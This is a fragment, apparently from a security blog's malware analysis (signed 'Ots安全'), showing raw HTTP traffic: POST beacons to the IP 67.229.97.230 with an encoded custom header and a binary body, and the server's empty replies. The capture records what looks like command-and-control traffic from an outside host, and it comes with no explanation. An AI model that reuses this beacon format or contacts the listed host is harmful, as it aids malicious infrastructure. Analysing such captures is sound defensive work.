 POST http://67.229.97.230/QUERY/library/?hl=en-US/ HTTP/1.1
dCy: RjFDRDJGSkcta2N0YTJOMFlUSk9NRmxVUw==2
Connection: Keep-Alive
Host: 67.229.97.230
Content-Length: 0
HTTP/1.1 200 OK
Content-Length: 0
Connection: keep-alive
POST http://67.229.97.230/QUERY/library/?hl=en-US/ HTTP/1.1
dCy: RjFDRDJGSkcta2N0YTJOMFlUSk9NRmxVUw==2
Connection: Keep-Alive
Host: 67.229.97.230
Content-Length: 265
.....e.......rXUBtAcil0a9sVRNG+qA5wwAAAB/wWc3
....F.....Dr....&...............................................................\..qi.8...[O.. .7.
$..........z;..N.e...f.pg#....h}G....).b.X.60}
vj....|...............................................................HTTP/1.1 200 OK
Content-Length: 0
Connection: keep-alive
Ots安全